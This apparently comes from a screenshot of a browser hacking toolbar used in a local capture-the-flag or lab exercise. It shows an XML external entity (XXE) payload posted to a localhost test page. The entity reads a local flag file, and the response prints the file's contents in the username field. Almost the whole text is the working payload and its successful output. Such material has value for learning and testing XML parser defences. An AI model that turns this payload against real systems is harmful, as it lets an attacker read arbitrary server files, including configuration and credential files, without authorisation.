 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾
Load URL
http://localhost:8081/test/xxe.php
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///e:/flag.txt" >]>
<login>
<user>&xxe;</user>
<pass>mypass</pass>
</login>
Username: flag{This_is_flag}
Password: mypass